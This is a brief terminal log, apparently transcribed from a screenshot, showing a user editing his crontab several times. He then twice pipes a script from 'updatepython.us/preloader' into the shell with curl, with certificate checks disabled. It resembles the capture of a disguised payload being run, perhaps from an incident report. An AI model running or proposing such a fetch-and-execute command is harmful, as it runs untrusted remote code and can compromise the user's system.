 ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$ contab -e
-bash: contab: command not found
ip-192-168-1-39:~ petersmith$ crontab -e
crontab: installing new crontab
ip-192-168-1-39:~ petersmith$ crontab -e
crontab: no changes made to crontab
ip-192-168-1-39:~ petersmith$ crontab -e
crontab: installing new crontab
ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$
ip-192-168-1-39:~ petersmith$ curl -ks https://updatepython.us/preloader | sh
^C
ip-192-168-1-39:~ petersmith$ curl -ks https://updatepython.us/preloader | sh